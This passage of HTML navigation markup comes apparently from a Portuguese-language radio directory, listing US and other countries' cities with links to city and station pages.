<li><a href="dial.php?idC=7047"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7047">- Mount Dora</a></li> <li><a href="cidade.php?idC=7167">- Mount Pleasant</a></li> <li><a href="dial.php?idC=7349"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7349">- Muenster, Texas</a></li> <li><a href="dial.php?idC=7239"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7239">- Muscoy, Califórnia</a></li> <li><a href="dial.php?idC=7010"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7010">- Nahant</a></li> <li><a href="cidade.php?idC=7559">- Naples, Florida</a></li> <li><a href="dial.php?idC=6378"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6378">- Nashville, Tennessee</a></li> <li><a href="cidade.php?idC=7432">- New Brunswick, New Jersey</a></li> <li><a href="cidade.php?idC=6530">- New Heaven, Connecticut</a></li> <li><a href="dial.php?idC=6385"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6385">- New Orleans, Louisiania</a></li> <li><a href="dial.php?idC=7109"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7109">- New Rochelle, New York</a></li> <li><a href="cidade.php?idC=7118">- New Smyrna Beach, Florida</a></li> <li><a href="dial.php?idC=5080"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5080">- New York, New York</a></li> <li><a href="dial.php?idC=6452"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6452">- Newark, New Jersey</a></li> <li><a href="dial.php?idC=7302"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7302">- Newburyport, Massachusetts</a></li> <li><a href="dial.php?idC=7009"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7009">- Newton</a></li> <li><a href="cidade.php?idC=7111">- Newton, New Jersey</a></li> <li><a href="dial.php?idC=7278"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7278">- Niles, Illinois</a></li> <li><a href="dial.php?idC=7185"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7185">- Norfolk, Virginia</a></li> <li><a href="dial.php?idC=7199"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7199">- Northridge, Califórnia</a></li> <li><a href="cidade.php?idC=6529">- Norwich, Connecticut</a></li> <li><a href="dial.php?idC=7247"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7247">- Oak Lawn, Illinois</a></li> <li><a href="dial.php?idC=7144"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7144">- Oak Park, Illinois</a></li> <li><a href="dial.php?idC=6382"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6382">- Oakland, California</a></li> <li><a href="dial.php?idC=7056"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7056">- Ocala</a></li> <li><a href="dial.php?idC=7418"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7418">- Oceanside, California</a></li> <li><a href="dial.php?idC=7176"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7176">- Ocoee, Florida</a></li> <li><a href="cidade.php?idC=6387">- Oklahoma City</a></li> <li><a href="cidade.php?idC=6434">- Omaha</a></li> <li><a href="cidade.php?idC=7129">- Ontário, Califórnia</a></li> <li><a href="dial.php?idC=6421"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6421">- Orlando, Florida</a></li> <li><a href="dial.php?idC=7050"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7050">- Orlovista</a></li> <li><a href="dial.php?idC=7250"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7250">- Otsego, Michigan</a></li> <li><a href="dial.php?idC=7051"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7051">- Oviedo, Florida</a></li> <li><a href="dial.php?idC=7088"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7088">- Palm Springs</a></li> <li><a href="dial.php?idC=7018"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7018">- Pampa</a></li> <li><a href="dial.php?idC=7094"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7094">- Panama City, Florida</a></li> <li><a href="dial.php?idC=7275"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7275">- Park Forest, Illinois</a></li> <li><a href="dial.php?idC=7198"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7198">- Pasadena, California</a></li> <li><a href="dial.php?idC=7289"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7289">- Pasadena, Texas</a></li> <li><a href="dial.php?idC=7325"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7325">- Patchogue, New York</a></li> <li><a href="dial.php?idC=7106"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7106">- Paterson, New Jersey</a></li> <li><a href="dial.php?idC=6988"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6988">- Pearl City, Havaí</a></li> <li><a href="cidade.php?idC=7433">- Peekskill, New York</a></li> <li><a href="dial.php?idC=7122"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7122">- Pensacola, Florida</a></li> <li><a href="dial.php?idC=7146"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7146">- Peotone, Illinois</a></li> <li><a href="dial.php?idC=7214"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7214">- Perris, Califórnia</a></li> <li><a href="dial.php?idC=6373"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6373">- Philadelphia, Pennsylvania</a></li> <li><a href="cidade.php?idC=6609">- Phillips County</a></li> <li><a href="dial.php?idC=6376"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6376">- Phoenix, Arizona</a></li> <li><a href="cidade.php?idC=6406">- Pierre</a></li> <li><a href="dial.php?idC=7052"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7052">- Pine Hills</a></li> <li><a href="dial.php?idC=7400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7400">- Pinellas Park, Florida</a></li> <li><a href="dial.php?idC=7553"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7553">- Pittsburgh, Pennsylvania</a></li> <li><a href="dial.php?idC=7273"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7273">- Plano, Illinois</a></li> <li><a href="cidade.php?idC=6859">- Plattsburgh</a></li> <li><a href="dial.php?idC=7496"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7496">- Poinciana, Florida</a></li> <li><a href="dial.php?idC=7298"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7298">- Point Pleasant, Nova Jersey</a></li> <li><a href="dial.php?idC=7285"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7285">- Pompano Beach, Flórida</a></li> <li><a href="dial.php?idC=7220"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7220">- Port Chester, New York</a></li> <li><a href="cidade.php?idC=7125">- Port Jervis, New York</a></li> <li><a href="dial.php?idC=7256"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7256">- Portage, Indiana</a></li> <li><a href="cidade.php?idC=6509">- Portland, Maine</a></li> <li><a href="dial.php?idC=6386"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6386">- Portland, Oregon</a></li> <li><a href="cidade.php?idC=7182">- Portsmouth, Virginia</a></li> <li><a href="dial.php?idC=7236"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7236">- Prince Frederick, Maryland</a></li> <li><a href="dial.php?idC=6431"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6431">- Providence, Rhode Island</a></li> <li><a href="cidade.php?idC=6517">- Pueblo</a></li> <li><a href="dial.php?idC=7011"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7011">- Quincy, Massachusetts</a></li> <li><a href="dial.php?idC=6093"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6093">- Raleigh</a></li> <li><a href="cidade.php?idC=6585">- Red Lodge</a></li> <li><a href="dial.php?idC=7520"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7520">- Redding, California</a></li> <li><a href="dial.php?idC=7217"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7217">- Redlands, Califórnia</a></li> <li><a href="dial.php?idC=7197"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7197">- Redondo Beach, California</a></li> <li><a href="cidade.php?idC=7558">- Reno, Nevada</a></li> <li><a href="dial.php?idC=6429"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6429">- Richmond, Virginia</a></li> <li><a href="cidade.php?idC=6404">- Rio Grande Valley</a></li> <li><a href="cidade.php?idC=7108">- Riverhead, New York</a></li> <li><a href="dial.php?idC=6534"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6534">- Riverside, California</a></li> <li><a href="dial.php?idC=7291"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7291">- Rochester Hills , Michigan</a></li> <li><a href="dial.php?idC=7374"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7374">- Rochester, New York</a></li> <li><a href="dial.php?idC=7255"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7255">- Rockford, Michigan</a></li> <li><a href="dial.php?idC=7173"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7173">- Rockledge, Florida</a></li> <li><a href="dial.php?idC=6883"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6883">- Rocklin, Califórnia</a></li> <li><a href="dial.php?idC=7227"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7227">- Rockville, Maryland </a></li> <li><a href="cidade.php?idC=6607">- Rosebud</a></li> <li><a href="cidade.php?idC=6613">- Saco</a></li> <li><a href="dial.php?idC=7392"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7392">- Safety Harbor, Florida</a></li> <li><a href="dial.php?idC=7178"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7178">- Saint Cloud, Flórida</a></li> <li><a href="cidade.php?idC=6411">- Saint Paul</a></li> <li><a href="dial.php?idC=6541"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6541">- Salinas</a></li> <li><a href="dial.php?idC=6379"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6379">- Salt Lake City</a></li> <li><a href="dial.php?idC=6708"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6708">- San Antonio, Texas</a></li> <li><a href="dial.php?idC=6532"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6532">- San Bernardino, California</a></li> <li><a href="dial.php?idC=7207"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7207">- San Clemente, Califórnia</a></li> <li><a href="dial.php?idC=6531"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6531">- San Diego, California</a></li> <li><a href="dial.php?idC=6783"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6783">- San Francisco, California</a></li> <li><a href="dial.php?idC=7203"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7203">- San Gabriel, Califórnia</a></li> <li><a href="dial.php?idC=7115"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7115">- San Jose, California</a></li> <li><a href="dial.php?idC=7416"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7416">- San Marcos, California</a></li> <li><a href="dial.php?idC=7252"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7252">- Sandwich, Illinois</a></li> <li><a href="dial.php?idC=7240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7240">- Santa Ana, Califórnia</a></li> <li><a href="cidade.php?idC=6438">- Santa Fé</a></li> <li><a href="dial.php?idC=7204"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7204">- Santa Monica, Califórnia</a></li> <li><a href="cidade.php?idC=6860">- Saranac Lake</a></li> <li><a href="dial.php?idC=7387"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7387">- Sarasota, Florida</a></li> <li><a href="cidade.php?idC=7168">- Sault Ste. Marie</a></li> <li><a href="dial.php?idC=7310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7310">- Schenectady, New York</a></li> <li><a href="dial.php?idC=7071"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7071">- Scranton</a></li> <li><a href="cidade.php?idC=6372">- Seattle</a></li> <li><a href="cidade.php?idC=7103">- Secaucus, New York</a></li> <li><a href="dial.php?idC=7360"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7360">- Seffner, Flórida</a></li> <li><a href="dial.php?idC=6536"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6536">- Selah</a></li> <li><a href="cidade.php?idC=7183">- Serra Vista, Arizona</a></li> <li><a href="dial.php?idC=7277"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7277">- Seward Township, Illinois</a></li> <li><a href="cidade.php?idC=6592">- Sheridan</a></li> <li><a href="cidade.php?idC=6543">- Sidney, Nebraska</a></li> <li><a href="dial.php?idC=7202"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7202">- Simi Valley, Califórnia</a></li> <li><a href="cidade.php?idC=6444">- Sioux City, Iowa</a></li> <li><a href="cidade.php?idC=6405">- Sioux Falls</a></li> <li><a href="dial.php?idC=6553"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6553">- Sitka, Alaska</a></li> <li><a href="dial.php?idC=7189"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7189">- Skokie, Illinois</a></li> <li><a href="dial.php?idC=7060"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7060">- Sky Lake</a></li> <li><a href="dial.php?idC=7124"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7124">- Smithtown, New York</a></li> <li><a href="dial.php?idC=7425"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7425">- Smyrna, Georgia</a></li> <li><a href="dial.php?idC=6540"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6540">- Soledad</a></li> <li><a href="dial.php?idC=7251"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7251">- South Bend, Indiana</a></li> <li><a href="dial.php?idC=7286"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7286">- South Miami, Flórida</a></li> <li><a href="cidade.php?idC=6432">- Springfield, Illinois</a></li> <li><a href="cidade.php?idC=6522">- Springfield, Massachusetts</a></li> <li><a href="cidade.php?idC=6521">- Springfield, Missouri</a></li> <li><a href="cidade.php?idC=7551">- St. George, Utah</a></li> <li><a href="dial.php?idC=7296"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7296">- St. Louis, Missouri</a></li> <li><a href="dial.php?idC=7311"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7311">- St. Petersburg, Flórida</a></li> <li><a href="cidade.php?idC=6528">- Stamford, Connecticut</a></li> <li><a href="dial.php?idC=7270"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7270">- Sussex, Wisconsin</a></li> <li><a href="dial.php?idC=6707"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6707">- Sweetwater</a></li> <li><a href="dial.php?idC=7262"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7262">- Sycamore, Illinois</a></li> <li><a href="dial.php?idC=7234"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7234">- Takoma Park , Maryland</a></li> <li><a href="cidade.php?idC=6420">- Tallahassee, Florida</a></li> <li><a href="dial.php?idC=7057"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7057">- Tampa, Florida</a></li> <li><a href="dial.php?idC=7048"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7048">- Tavares</a></li> <li><a href="dial.php?idC=7149"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7149">- Teaneck, New Jersey</a></li> <li><a href="dial.php?idC=7258"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7258">- Tequesta, Flórida</a></li> <li><a href="dial.php?idC=7177"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7177">- Titusville, Florida</a></li> <li><a href="cidade.php?idC=6399">- Topeka, Kansas</a></li> <li><a href="dial.php?idC=7205"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7205">- Torrance, Califórnia</a></li> <li><a href="dial.php?idC=7232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7232">- Towson, Maryland</a></li> <li><a href="cidade.php?idC=7169">- Traverse City</a></li> <li><a href="dial.php?idC=7299"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7299">- Trenton, Nova Jersey</a></li> <li><a href="dial.php?idC=6559"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6559">- Tucson, Arizona</a></li> <li><a href="dial.php?idC=6305"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6305">- Tulsa, Oklahoma</a></li> <li><a href="dial.php?idC=7021"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7021">- Tuscaloosa, Alabama</a></li> <li><a href="dial.php?idC=7238"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7238">- Twin Falls, Idaho</a></li> <li><a href="dial.php?idC=7444"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7444">- Tyler, Texas</a></li> <li><a href="dial.php?idC=7357"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7357">- Union Park, Florida</a></li> <li><a href="dial.php?idC=7337"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7337">- University Park, Texas</a></li> <li><a href="dial.php?idC=7257"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7257">- Urbana, Illinois</a></li> <li><a href="dial.php?idC=7064"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7064">- Vail</a></li> <li><a href="cidade.php?idC=7116">- Vallejo, California</a></li> <li><a href="cidade.php?idC=7170">- Vanderbilt</a></li> <li><a href="dial.php?idC=7249"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7249">- Vernon Hills, Illinois</a></li> <li><a href="cidade.php?idC=6428">- Virginia Beach, Virginia</a></li> <li><a href="dial.php?idC=7237"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7237">- Vista, California</a></li> <li><a href="cidade.php?idC=6999">- Waianae</a></li> <li><a href="cidade.php?idC=7000">- Waipahu</a></li> <li><a href="dial.php?idC=7188"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7188">- Wanatah, Indiana</a></li> <li><a href="dial.php?idC=6440"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6440">- Washington, DC</a></li> <li><a href="dial.php?idC=7012"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7012">- Watertown, Massachusetts</a></li> <li><a href="dial.php?idC=7246"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7246">- Waukegan, Illinois</a></li> <li><a href="dial.php?idC=7383"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7383">- West Columbia, Carolina do Sul</a></li> <li><a href="dial.php?idC=7216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7216">- West Covina, Califórnia</a></li> <li><a href="cidade.php?idC=7084">- West Frankfort</a></li> <li><a href="dial.php?idC=7150"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7150">- White Plains, New York</a></li> <li><a href="cidade.php?idC=6598">- White Sulphur Spring</a></li> <li><a href="cidade.php?idC=6610">- Whitewater</a></li> <li><a href="cidade.php?idC=6633">- Wichita Falls, Texas</a></li> <li><a href="dial.php?idC=6400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6400">- Wichita, Kansas</a></li> <li><a href="dial.php?idC=7174"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7174">- Wildwood, Florida</a></li> <li><a href="dial.php?idC=7254"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7254">- Willow Springs, Illinois</a></li> <li><a href="dial.php?idC=6414"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6414">- Wilmington</a></li> <li><a href="dial.php?idC=7055"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7055">- Windermere, Florida</a></li> <li><a href="dial.php?idC=7175"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7175">- Winter Garden, Florida</a></li> <li><a href="dial.php?idC=7054"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7054">- Winter Haven</a></li> <li><a href="dial.php?idC=7059"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7059">- Winter Park, Florida</a></li> <li><a href="dial.php?idC=7219"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7219">- Woodbridge, Virgínia</a></li> <li><a href="dial.php?idC=7233"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7233">- Worton, Maryland</a></li> <li><a href="dial.php?idC=6535"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6535">- Yakima</a></li> <li><a href="dial.php?idC=7210"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7210">- Yucaipa, Califórnia</a></li> <li><a href="dial.php?idC=6542"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6542">- Yuma, Arizona</a></li> <li><a href="dial.php?idC=7292"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7292">- Zarephath, Nova Jersey</a></li> <li><a href="dial.php?idC=7281"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7281">- Zion, Illinois</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Filipinas</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=5868">- Manila</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">França</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=7067">- Lyon</a></li> <li><a href="dial.php?idC=5194"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5194">- Paris</a></li> <li><a href="dial.php?idC=6722"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6722">- Toulouse</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Grécia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5568"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5568">- Atenas</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Guadalupe, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7525"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7525">- Basse Terre</a></li> <li><a href="dial.php?idC=7526"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7526">- Pointe à Pitre</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Guatemala</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5117"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5117">- Cidade da Guatemala</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Guiana</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6277"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6277">- Aishalton</a></li> <li><a href="cidade.php?idC=6502">- Anna Regina</a></li> <li><a href="dial.php?idC=6278"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6278">- Annai</a></li> <li><a href="dial.php?idC=6279"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6279">- Bartica</a></li> <li><a href="cidade.php?idC=6503">- Benab</a></li> <li><a href="cidade.php?idC=6511">- Beterverwagting</a></li> <li><a href="dial.php?idC=6314"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6314">- Charity</a></li> <li><a href="cidade.php?idC=6512">- Corriverton</a></li> <li><a href="dial.php?idC=5284"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5284">- Georgetown</a></li> <li><a href="cidade.php?idC=6504">- Ituni</a></li> <li><a href="cidade.php?idC=6505">- Karasabai</a></li> <li><a href="cidade.php?idC=6506">- Kwakwani</a></li> <li><a href="dial.php?idC=6267"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6267">- Lethem</a></li> <li><a href="dial.php?idC=6268"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6268">- Linden</a></li> <li><a href="dial.php?idC=6315"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6315">- Mabaruma</a></li> <li><a href="cidade.php?idC=6507">- Mabura</a></li> <li><a href="dial.php?idC=6316"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6316">- Mahdia</a></li> <li><a href="dial.php?idC=6269"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6269">- New Amsterdam</a></li> <li><a href="dial.php?idC=6317"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6317">- Orealla</a></li> <li><a href="dial.php?idC=6318"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6318">- Parika</a></li> <li><a href="cidade.php?idC=6513">- Peter's Hall</a></li> <li><a href="cidade.php?idC=6508">- Port Kaituma</a></li> <li><a href="dial.php?idC=6313"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6313">- Skeldon</a></li> <li><a href="dial.php?idC=6266"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6266">- Vreed en Hoop</a></li> <li><a href="cidade.php?idC=6514">- Vryheid's Lust</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Guiana Francesa</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6733"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6733">- Cayenne</a></li> <li><a href="dial.php?idC=7139"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7139">- Kourou</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Guiné-Bissau</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6886"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6886">- Bissau</a></li> <li><a href="dial.php?idC=7544"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7544">- Catió</a></li> <li><a href="dial.php?idC=7545"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7545">- Gabú</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Haiti</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6261"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6261">- Porto Príncipe</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Honduras</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5287"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5287">- Tegucigalpa</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Inglaterra</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6301"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6301">- Liverpool</a></li> <li><a href="dial.php?idC=5118"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5118">- Londres</a></li> <li><a href="dial.php?idC=6310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6310">- Manchester</a></li> <li><a href="dial.php?idC=6469"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6469">- Orford Ness</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Irlanda</a>
